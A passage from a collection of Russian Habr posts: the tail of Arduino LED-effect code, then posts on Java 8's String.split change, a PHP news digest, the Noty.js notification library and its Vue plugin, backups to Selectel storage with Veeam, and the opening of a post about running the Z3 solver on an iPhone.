digitalWrite(LEFT\_PIN\_2, LOW);
digitalWrite(LEFT\_PIN\_3, HIGH);
digitalWrite(RIGHT\_PIN\_1, HIGH);
digitalWrite(RIGHT\_PIN\_2, LOW);
digitalWrite(RIGHT\_PIN\_3, HIGH);
delay(ViewDelay);
digitalWrite(LEFT\_PIN\_2, HIGH);
digitalWrite(LEFT\_PIN\_3, LOW);
digitalWrite(RIGHT\_PIN\_2, HIGH);
digitalWrite(RIGHT\_PIN\_3, LOW);
delay(ViewDelay);
digitalWrite(LEFT\_PIN\_1, LOW);
digitalWrite(LEFT\_PIN\_3, HIGH);
digitalWrite(RIGHT\_PIN\_1, LOW);
digitalWrite(RIGHT\_PIN\_3, HIGH);
delay(ViewDelay);
}
}
//------------------------------------------------------
void Lashes\_7()
{
const uint16\_t ViewDelay = 70;
pinMode(LEFT\_PIN\_1, OUTPUT);
pinMode(RIGHT\_PIN\_1, OUTPUT);
pinMode(LEFT\_PIN\_2, INPUT);
pinMode(RIGHT\_PIN\_3, INPUT);
pinMode(LEFT\_PIN\_3, OUTPUT);
pinMode(RIGHT\_PIN\_2, OUTPUT);
while(EffectCnt == EFFECT\_7)
{
digitalWrite(LEFT\_PIN\_1, HIGH);
digitalWrite(LEFT\_PIN\_3, LOW);
digitalWrite(RIGHT\_PIN\_1, LOW);
digitalWrite(RIGHT\_PIN\_2, HIGH);
delay(ViewDelay);
digitalWrite(LEFT\_PIN\_1, LOW);
digitalWrite(LEFT\_PIN\_3, HIGH);
digitalWrite(RIGHT\_PIN\_1, HIGH);
digitalWrite(RIGHT\_PIN\_2, LOW);
delay(ViewDelay);
pinMode(LEFT\_PIN\_1, INPUT);
pinMode(LEFT\_PIN\_2, OUTPUT);
digitalWrite(LEFT\_PIN\_2, HIGH);
digitalWrite(LEFT\_PIN\_3, LOW);
pinMode(RIGHT\_PIN\_1, INPUT);
pinMode(RIGHT\_PIN\_3, OUTPUT);
digitalWrite(RIGHT\_PIN\_3, HIGH);
delay(ViewDelay);
digitalWrite(LEFT\_PIN\_2, LOW);
digitalWrite(LEFT\_PIN\_3, HIGH);
digitalWrite(RIGHT\_PIN\_2, HIGH);
digitalWrite(RIGHT\_PIN\_3, LOW);
delay(ViewDelay);
pinMode(LEFT\_PIN\_3, INPUT);
pinMode(RIGHT\_PIN\_2, INPUT);
pinMode(LEFT\_PIN\_1, OUTPUT);
pinMode(RIGHT\_PIN\_1, OUTPUT);
digitalWrite(LEFT\_PIN\_1, HIGH);
digitalWrite(RIGHT\_PIN\_1, LOW);
digitalWrite(LEFT\_PIN\_2, LOW);
digitalWrite(RIGHT\_PIN\_3, HIGH);
delay(ViewDelay);
digitalWrite(LEFT\_PIN\_1, LOW);
digitalWrite(RIGHT\_PIN\_1, HIGH);
digitalWrite(LEFT\_PIN\_2, HIGH);
digitalWrite(RIGHT\_PIN\_3, LOW); //последняя пара
delay(ViewDelay);
digitalWrite(LEFT\_PIN\_1, HIGH);
digitalWrite(RIGHT\_PIN\_1, LOW);
digitalWrite(LEFT\_PIN\_2, LOW);
digitalWrite(RIGHT\_PIN\_3, HIGH);
delay(ViewDelay);
pinMode(LEFT\_PIN\_1, INPUT);
pinMode(RIGHT\_PIN\_1, INPUT);
pinMode(LEFT\_PIN\_3, OUTPUT);
pinMode(RIGHT\_PIN\_2, OUTPUT);
digitalWrite(LEFT\_PIN\_3, HIGH);
digitalWrite(RIGHT\_PIN\_2, HIGH);
digitalWrite(RIGHT\_PIN\_3, LOW);
delay(ViewDelay);
digitalWrite(LEFT\_PIN\_2, HIGH);
digitalWrite(RIGHT\_PIN\_3, HIGH);
digitalWrite(LEFT\_PIN\_3, LOW);
digitalWrite(RIGHT\_PIN\_2, LOW);
delay(ViewDelay);
pinMode(LEFT\_PIN\_2, INPUT);
pinMode(RIGHT\_PIN\_3, INPUT);
pinMode(LEFT\_PIN\_1, OUTPUT);
pinMode(RIGHT\_PIN\_1, OUTPUT);
digitalWrite(LEFT\_PIN\_1, LOW);
digitalWrite(RIGHT\_PIN\_1, HIGH);
digitalWrite(LEFT\_PIN\_3, HIGH);
}
}
//----------------------------------------
void Key\_ISR()
{
EffectCnt++;
if (EffectCnt > EFFECT\_LAST)
EffectCnt = EFFECT\_0;
PCintPort::detachInterrupt(KEY\_PIN);
}
//----------------------------------------
void Lashes\_Off()
{
pinMode(LEFT\_PIN\_1, OUTPUT);
pinMode(LEFT\_PIN\_2, OUTPUT);
pinMode(LEFT\_PIN\_3, OUTPUT);
pinMode(RIGHT\_PIN\_1, OUTPUT);
pinMode(RIGHT\_PIN\_2, OUTPUT);
pinMode(RIGHT\_PIN\_3, OUTPUT);
digitalWrite(LEFT\_PIN\_1, LOW);
digitalWrite(LEFT\_PIN\_2, LOW);
digitalWrite(LEFT\_PIN\_3, LOW);
digitalWrite(RIGHT\_PIN\_1, LOW);
digitalWrite(RIGHT\_PIN\_2, LOW);
digitalWrite(RIGHT\_PIN\_3, LOW);
}
```
А это девушка Вероника демонстрирует эти эффекты.
Наверное, для кого-то этот метод управления давно знаком и вы его уже используете. Но всё равно, очень захотел поделится. Ардуинщикам должно понравится!
|
https://habr.com/ru/post/414237/
| null |
ru
| null |
# Несовместимость метода String.split в Java 8 и Java 7
Это заметка о проблеме, с которой я столкнулся в процессе перевода проекта с Java 7 на Java 8. Случилось это уже около полугода назад, но написать решил сейчас, потому что неожиданно про нее(проблему) вспомнил.
Итак, с места в карьер.
Вот результат выполнения кода:
```
package test;
import java.util.Arrays;
public class Main {
public static void main(String[] args) {
System.out.println("result: " + Arrays.toString("0000".split("")));
}
}
```
под Java 8:
```
result: [0, 0, 0, 0]
```
и Java 7:
```
result: [, 0, 0, 0, 0]
```
Как видите строка сплитится по разному, и из за этой проблемы я словил [ArrayIndexOutOfBoundsException](http://docs.oracle.com/javase/8/docs/api/java/lang/ArrayIndexOutOfBoundsException.html).
Было неприятно, но я смог пережить, собрал всю волю в кулак и решил разобраться в чем проблема.
Вот что пишет официальная [документация](http://docs.oracle.com/javase/8/docs/api/java/lang/String.html#split-java.lang.String-int-):
> When there is a positive-width match at the beginning of this string then an empty leading substring is included at the beginning of the resulting array. **A zero-width match at the beginning however never produces such empty leading substring.**
Т.е. теперь в ситуации когда строка разбивается по пустому символу, нулевой пустой элемент не генерируется.
Такое поведение логичнее чем старое, но поломка совместимости для меня была неожиданностью. В любом случае сделать уже ничего нельзя, поэтому я желаю вам быть внимательными и словить как можно меньше проблем :).
P.S. Уже позже я нашел [обсуждение](http://stackoverflow.com/questions/22718744/why-does-split-in-java-8-sometimes-remove-empty-strings-at-start-of-result-array/22718904#22718904) этой проблемы на stackoverflow.com.
P.P.S. Как верно указал пользователь [Borz](http://habrahabr.ru/post/241784/#comment_8096266) это был [баг](http://bugs.java.com/bugdatabase/view_bug.do?bug_id=6559590). Видимо надо лучше читать ченджлоги.
|
https://habr.com/ru/post/241784/
| null |
ru
| null |
# PHP-Дайджест № 109 – свежие новости, материалы и инструменты (14 – 28 мая 2017)
[](https://habrahabr.ru/company/zfort/blog/329656/)
Предлагаем вашему вниманию очередную подборку со ссылками на новости и материалы.
Приятного чтения!
### Новости и релизы
* Конец поддержки HHVM в популярных проектах — Если еще каких-то два года назад альтернативная виртуальная машина PHP от Facebook могла похвастаться внущительным преимуществом в производительности, то сегодня разница незначительна. Согласно [статистике Composer](https://seld.be/notes/php-versions-stats-2017-1-edition), доля пользователей HHVM меньше чем PHP 5.3 и составляет 0.36%. Тем не менее спасибо команде HHVM за то, что подтолкнули PHP к развитию.
Начиная с версии [Symfony 4 фреймворк не будет поддерживать HHVM](http://symfony.com/blog/symfony-4-end-of-hhvm-support). В Laravel поддержка [прекращена с версии 5.3](https://laravel.com/docs/5.3/upgrade#upgrade-5.3.0). В Yii — прекращение [запланировано в версии 2.1](https://github.com/yiisoft/yii2/issues/14178). [Прекращается поддержка](https://derickrethans.nl/mongodb-hhvm.html) драйвера MongoDB для HHVM. А также останавливается поддержка в [Doctrine](https://github.com/doctrine/doctrine2/issues/6424), Twig (начиная с версии 2), Silex, и Swiftmailer.
* [Codeception 2.3](http://codeception.com/05-22-2017/codeception-2-3) — Обновление популярного инструмента тестирования. Под капотом поддержка PHPUnit 6, шаблоны инсталляций, и другие улучшения.
* [Deployer 5](https://github.com/deployphp/deployer/)
### PHP
* [RFC: UUID](https://wiki.php.net/rfc/uuid) — Предлагается добавить в ядро класс `UUID` для генерации уникальных значений согласно стандарту [RFC 4122](https://tools.ietf.org/html/rfc4122). В рамках [реализации](https://github.com/php/php-src/pull/2535#issue-230886072) доступны полифилы для версий PHP < 7.2. Кроме того, есть [предложение](https://wiki.php.net/rfc/deprecate-uniqid) сделать устаревшим функцию [uniqid()](http://php.net/manual/ru/function.uniqid.php), которая вопреки названию не гарантирует возврат уникального значения.
* [RFC: Object typehint](https://wiki.php.net/rfc/object-typehint) — Идет голосование за предложение добавить тип `object` в качестве варианта для тайпхинтинга. Такой тип можно будет использовать для любых объектов, что может быть полезно когда конкретный тип заранее не известен.
### Инструменты
* [wapmorgan/Imagery](https://github.com/wapmorgan/Imagery) — Обертка над GD для работы с изображениями. Прислал [wapmorgan](https://habrahabr.ru/users/wapmorgan/).
* [IcyApril/WhatsChanged](https://github.com/IcyApril/WhatsChanged) — Позволяет запускать PHPUnit тесты только для классов, которые были изменены. [Пост](https://icyapril.com/php/programming/2017/05/14/whats-changed-only-running-phpunit-tests-for-changed-classes.html) в поддержку.
* [kitetail/zttp](https://github.com/kitetail/zttp) — Обертка вокруг Guzzle с лаконичным и удобным синтаксисом.
* [teresko/palladium](https://github.com/teresko/palladium) — Компонент для аутентификации и регистрации пользователей.
* [iranianpep/botonomous](https://github.com/iranianpep/botonomous) — Фреймворк для создания ботов для Slack.
* [mcustiel/phiremock](https://github.com/mcustiel/phiremock) — Инструмент для мока HTTP-запросов и REST-сервисов для использования в приемочных тестах.
### Материалы для обучения
* ##### Symfony
+ [EasyCorp/easy-deploy-bundle](https://github.com/EasyCorp/easy-deploy-bundle) — Бандл без сторонних зависимостей для бесшовного развертывания Symfony-приложений.
+ [Архитектура и код веб-сайта для президента Франции](http://symfony.com/blog/an-open-source-web-platform-for-the-new-president-of-france)
+ [Неделя Symfony #542 (15-21 мая 2017)](http://symfony.com/blog/a-week-of-symfony-542-15-21-may-2017)
+ [Неделя Symfony #543 (22-28 мая 2017)](http://symfony.com/blog/a-week-of-symfony-543-22-28-may-2017)
* ##### Yii
+ [Разработка на Yii2: Добавляем голосования, комментарии, шэринг](https://code.tutsplus.com/tutorials/programming-with-yii-building-community-with-voting-comments-and-sharing--cms-27798)
+  [YiiConf 2017 16 июня в Москве — сформирована программа](https://habrahabr.ru/company/devconf/blog/329466/)
+  [Альтернативная организация проекта на Yii2](https://habrahabr.ru/post/329286/) — Система плагинов и способ структурирования проектов. Прислал [hiqsol](https://habrahabr.ru/users/hiqsol/).
* ##### Laravel
+ [spatie/laravel-medialibrary](https://github.com/spatie/laravel-medialibrary) — Позволяет прикреплять файлы к любым Eloquent-моделям.
+ [davestewart/laravel-sketchpad](https://github.com/davestewart/laravel-sketchpad) — Дев-интерфейс для быстрой разработки на Laravel.
* ##### Zend
+ [Экранирование с помощью](https://framework.zend.com/blog/2017-05-16-zend-escaper.html) [zend-escaper](https://framework.zend.com/blog/2017-05-16-zend-escaper.html)
+  [Организация большого проекта на Zend Framework 2/3](https://habrahabr.ru/company/englishdom/blog/328550/)
* [Функция list() и практическое использование деструктурирования массивов](https://sebastiandedeyne.com/posts/2017/the-list-function-and-practical-uses-of-array-destructuring-in-php)
* [PHP Language Trivia](https://www.slideshare.net/nikita_ppv/php-language-trivia) — Слайды доклада Никиты Попова об интересных особенностях PHP.
* [Автодополнение скриптов Composer в командной строке](https://akrabat.com/autocomplete-composer-script-names-on-the-command-line/)
* [Извлечение объектов-значений](https://qafoo.com/blog/103_extracting_value_objects.html)
* [Чеклист по безопасности веб-приложений](https://simplesecurity.sensedeep.com/web-developer-security-checklist-f2e4f43c9c56)
* [Зашифрованная база с возможностью поиска на PHP и SQL](https://paragonie.com/blog/2017/05/building-searchable-encrypted-databases-with-php-and-sql)
* [Тестирование производительности с помощью Siege](https://www.sitepoint.com/web-app-performance-testing-siege-plan-test-learn/)
* [Шина сообщений для PHP-приложений](https://blog.forma-pro.com/message-bus-to-every-php-application-42a7d3fbb30b)
*  [Готовим локальную среду Docker для разработки на PHP](https://phptoday.ru/post/gotovim-lokalnuyu-sredu-docker-dlya-razrabotki-na-php)
*   [Видео докладов Symfony St. Petersburg Meetup #1](https://www.youtube.com/watch?v=D8t_5kFq_0U&feature=youtu.be)
*  [Готовимся к собеседованию по PHP: Всё, что вы хотели узнать об интерфейсах, совместимости сигнатур и не побоялись узнать](https://habrahabr.ru/post/328890/)
*  Делаем GraphQL API на PHP и MySQL. [Часть 2: Мутации, переменные, валидация и безопасность](https://habrahabr.ru/post/329238/), [Часть 3: Решение проблемы N+1 запросов](https://habrahabr.ru/post/329408/)
*  [Тайп-хинтинг по всем канонам полиморфизма в старых версиях PHP](https://habrahabr.ru/post/329360/)
*  [Производительность I/O бэкэнда: Node vs. PHP vs. Java vs. Go](https://habrahabr.ru/company/mailru/blog/329258/)
*  [Ещё одна система логирования, теперь на ElasticSearch, Logstash, Kibana и Prometheus](https://habrahabr.ru/company/2gis/blog/329128/)
*  [Как правильно писать логи](https://habrahabr.ru/post/327834/)
*  [Построение модульной архитектуры приложения на Forwarding-декораторах (авторский перевод)](https://habrahabr.ru/post/328970/)
*  [SQL vs ORM](https://habrahabr.ru/company/pgdayrussia/blog/328690/)
*  [Учим нейронную сеть геометрии](https://habrahabr.ru/post/328698/)
*  [Потоки выполнения и PHP](https://habrahabr.ru/company/mailru/blog/329446/)
*  [О дженериках в PHP и о том, зачем они нам нужны](https://habrahabr.ru/company/mailru/blog/329494/)
Спасибо за внимание!
Если вы заметили ошибку или неточность — сообщите, пожалуйста, в [личку](https://habrahabr.ru/conversations/pronskiy/).
Вопросы и предложения пишите на [почту](mailto:[email protected]) или в [твиттер](https://twitter.com/pronskiy).
[Прислать ссылку](https://bit.ly/php-digest-add-link)
[Быстрый поиск по всем дайджестам](https://pronskiy.com/php-digest/)
← [Предыдущий выпуск: PHP-Дайджест № 108](https://habrahabr.ru/company/zfort/blog/328632/)
|
https://habr.com/ru/post/329656/
| null |
ru
| null |
# Notyjs — шикарная javascript библиотека для создания уведомлений. А также готовый плагин для Vuejs

Простая, быстрая и производительная библиотека для создания none-block уведомлений для вашего сайта или приложения.
Привет, Хабр!
Прошло много времени с момента написания [первой](https://habrahabr.ru/post/149665/) и единственной статьи на Хабре о Notyjs. С 2012 года библиотека расширила свои возможности.
Сегодня она не зависит от jQuery.
```
import Noty from 'noty'
new Noty({
text: 'Some notification text',
}).show()
// или
new Noty({
text: 'Some notification text',
animation: {
open : 'animated fadeInRight',
close: 'animated fadeOutRight'
}
}).show()
```
Поддержка из коробки css библиотек [animate.css](https://github.com/daneden/animate.css), [mojs](https://github.com/legomushroom/mojs), [bounce.js](https://github.com/tictail/bounce.js), [velocity](https://github.com/julianshapiro/velocity) и других.
Добавлен [дизайн](https://ned.im/noty/#/themes) уведомлений.
В версии 3.1 BETA появилась возможность создания [Web Push](https://ned.im/noty/#/push) уведомлений и [многое другое](https://ned.im/noty/#/options).
По прежнему имеет 11 мест размещения уведомлений и 5 типов самих уведомлений.
О авторе
--------
[Nedim ARABACI](http://ned.im/) Co-founder, CEO WHODIDTHIS.IO
Github: [@needim](https://github.com/needim)
Опыт использования
------------------
Для своего проекта подбирал наиболее простую и интересную реализацию. Тестировал "vue-notifications" и "mini-toastr". Оба не соответствовали ожиданиям.
Продолжил поиски и наткнулся на Notyjs. Надо признаться, это была любовь с первого взгляда.
На проекте был готов дизайн, приятная анимация. Не хватало именно уведомлений на Noty, чтобы создать теплое и отзывчивое восприятие интерфейса.

Vuejs плагин для Notyjs
-----------------------
Кастомизация уведомлений очень простая. А для пользователей Vuejs, предлагаю готовую обертку этой библиотеки [**Vue-Notice**](https://github.com/marcius-studio/vue-notice) с глобальным доступом из компонентов.
### Установка
```
npm i @marcius-studio/vue-notice
yarn add @marcius-studio/vue-notice
```
**Добавление плагина**
```
import Vue from 'vue'
import VueNotice from '@marcius-studio/vue-notice'
Vue.use(VueNotice)
// ИЛИ переопределить стандартные настройки
Vue.use(VueNotice, {
layout: 'topRight', // position: 'top', 'topLeft', etc. https://ned.im/noty/#/types
theme: 'mint', // deffrents themes https://ned.im/noty/#/themes
timeout: 5000, // default 5s. Set 0 if need no countdown, can be override for each notice
progressBar: true,
})
```
**Подключение стилей**
```
// import base styles
@import "~@marcius-studio/vue-notice/static/main.scss";
// import theme. Change "mint.scss" to another theme if nedded
@import "~@marcius-studio/vue-notice/static/themes/mint.scss";
```
**Использование**
```
this.$notice.success('success notice') // green
this.$notice.error('error notice') // red
this.$notice.warning('warning notice') // yellow
this.$notice.info('info notice') // blue
// при необходимости можно переопределить опции
this.$notice.success('Success notice with overrided options', {
timeout: 5000, // 5s. Установите 0 если нужно отключить обратный отсчет
})
```
Уверен, кто еще с ней не знаком она во многом придется по вкусу.
Спасибо за внимание.
|
https://habr.com/ru/post/333006/
| null |
ru
| null |
# Забэкапьте это немедленно: Veeam Backup & Replication 11 CE с файловым хранилищем Selectel

Парадокс… о необходимости резервного копирования чаще всего задумываются тогда, когда данные уже потеряны и восстановлению не подлежат. После таких инцидентов бизнес готов выделять существенные средства, а перед системным администратором сразу же появляется пул задач по выбору программного обеспечения, созданию политик резервного копирования и организации дискового пространства для хранения бэкапов.
Покажем, как быстро и за адекватные деньги поднять систему резервного копирования при помощи бесплатной версии приложения от Veeam и [файлового хранилища Selectel](https://slc.tl/8ru7e).
Veeam Backup & Replication 11 вышла в релиз 24 февраля 2021 года. Более 200 улучшений сделали ее популярным решением для создания бэкапов. Есть бесплатная редакция Community Edition (CE), которую можно в любой момент скачать [с официального сайта](https://www.veeam.com/ru/vm-backup-recovery-replication-software.html).
Если вашему [выделенному серверу](https://slc.tl/CB9It) требуется регулярное резервное копирование, теперь не надо ничего изобретать, ведь в Selectel можно присоединить удаленное хранилище любого размера при помощи протоколов NFS и CIFS. Такой способ позволяет не только использовать его в различных приложениях для резервного копирования, но и монтировать внутрь операционной системы штатными средствами. Сейчас покажем, как это упрощает жизнь.
Предварительная подготовка
--------------------------
Услуга файловое хранилище Selectel построена на базе [облачной платформы](https://slc.tl/dnYGR), именно там будут храниться все файлы. Мы взяли за основу надежную модель хранения, при которой каждый файл трижды дублируется на разных нодах в разных стойках. Вероятность потери данных сводится к минимуму, даже если некоторые серверы, обслуживающие систему, выйдут из строя.
Поскольку файловое хранилище проектировалось в основном под резервное копирование, мы сделали стоимость хранения настолько низкой, насколько это возможно с учетом тройной репликации. Сэкономить получилось на скорости операций ввода-вывода (чтение/запись — 120/100 IOPS). Для редко используемых данных такое ограничение несущественно. Первые 100 Гб обойдутся в 1000 руб./мес., а каждые последующие 500 Гб — в 500 руб./мес.
Начало работы с услугой можно разделить на 3 простых шага. Первый — задать сетевые настройки. Они придут автоматически после подключения услуги, в тикете.

Вторым шагом прописываем статический маршрут до хранилища:
```
route add mask 255.255.255.0
```
Теперь наше хранилище доступно, и его можно, например, смонтировать в ОС:
```
net use X: \\\ /PERSISTENT:YES
```
Подключение хранилища
---------------------
Если будем бэкапить данные с того же сервера, где запущен Veeam Backup & Replication, то вначале добавляем его в качестве File Share. Выбираем **Inventory** — **File Shares** — **Add File Share** — **File server** и указываем наш локальный сервер. Еще пару раз нажимаем **Next >**, и сервер будет добавлен.

Теперь у нас есть File Share, которую можно задавать в качестве источника данных. Затем надо настроить целевой репозиторий. Переходим к разделу **Backup Infrastructure** — **Backup Repositories** и выбираем **Add Repository**. Отмечаем пункт **Network attached storage**:

Файловое хранилище Selectel можно подключить обоими способами, но для наглядности выберем традиционный способ SMB (CIFS):

Задаем имя и описание репозитория:

В графу **Shared folder** вписываем полный путь до хранилища и нажимаем **Next >**

Приложение подключится к хранилищу, определит его емкость и наличие свободного пространства. Продолжаем настройку:

Здесь все оставляем по умолчанию:

Поскольку мы добавляем новое хранилище, ставить галочку **Search the repository…** не имеет смысла. Если у вас, к примеру, в хранилище уже есть бэкапы, созданные Veeam Backup & Replication, то ее надо поставить, чтобы программа просканировала директорию и добавила в свой реестр все найденные резервные копии. Нажимаем **Apply**:

Ждем, пока система добавит новый репозиторий и настроит его:

Репозиторий добавлен:

Теперь все готово для создания заданий резервного копирования.
Создание задания резервного копирования
---------------------------------------
Для примера мы создали на диске C: директорию DATA и поместили туда файлы, которые будут выполнять роль тестовой нагрузки. Давайте создадим наше задание для бэкапа, которое будет ежедневно в 4 утра создавать резервную копию директории C:\DATA. Переходим в раздел **Home — Jobs — Backup Job — File Share**. Указываем имя задания, описание и нажимаем **Next >**.

В следующем представлении добавляем путь к источнику данных:

В качестве целевого хранилища указываем добавленный ранее репозиторий. Опционально указываем, какое максимальное количество версий данных будем хранить.

Заполняем данные для планировщика. В примере указываем, что надо делать ежедневное копирование в 4 часа утра.

Проверяем итоговые данные и нажимаем **Finish**:

Задание бэкапа создано и планировщик настроен на автоматическое создание бэкапов в указанное время.
Выполнение задания резервного копирования
-----------------------------------------
Для проверки выберем созданное правило резервного копирования и нажмем кнопку **Start**. Система проверит заданные параметры, доступность хранилища и наличие свободного дискового пространства, после чего выполнит операцию.
Проверяем, что наш бэкап доступен в файловой системе примонтированного хранилища:
Заключение
----------
Цель любой системы резервного копирования — обеспечить сохранность данных. Файловое хранилище Selectel значительно упрощает создание такой системы и позволяет использовать для этого лучший софт. Мы показали, что даже бесплатная версия Veeam Backup & Replication прекрасно справляется с этой задачей.
Трехкратное резервирование данных исключает необходимость в организации дополнительных файловых хранилищ и улучшает надежность. Можно не беспокоиться о сохранности информации и сосредоточиться на потребностях бизнеса.
[](https://slc.tl/5ZAX8)
|
https://habr.com/ru/post/591443/
| null |
ru
| null |
# SMT-решатель на iPhone
**Зачем покупать дорогой ПК, если ваш iPhone быстрее решает SMT?**
Задача выполнимости формул в теориях (satisfiability modulo theories, SMT) — это задача разрешимости для логических формул с учётом лежащих в их основе теорий. — *Википедия*
Несколько дней назад я [написал в твиттере](https://twitter.com/siderealed/status/1057682481334218752): «Любопытный эксперимент: на новом iPhone прувер Z3 работает быстрее, чем на моём (довольно дорогом) десктопном Intel. Пора перевести все формальные методы исследований на телефон».
> fun experiment: my new iPhone runs Z3 faster than my (rather expensive) Intel desktop!
>
> time to start doing all my formal methods research on my phone [pic.twitter.com/9Faz9qNvAI](https://t.co/9Faz9qNvAI)
>
> — James Bornholt (@siderealed) [October 31, 2018](https://twitter.com/siderealed/status/1057682481334218752?ref_src=twsrc%5Etfw)
